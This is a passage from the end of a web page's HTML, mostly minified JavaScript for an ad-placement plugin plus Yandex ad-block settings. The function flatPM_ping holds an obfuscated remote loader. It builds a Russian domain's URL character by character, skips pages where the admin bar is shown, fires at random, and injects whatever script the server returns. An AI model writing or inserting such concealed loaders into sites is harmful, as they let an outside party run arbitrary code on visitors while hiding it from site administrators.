0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>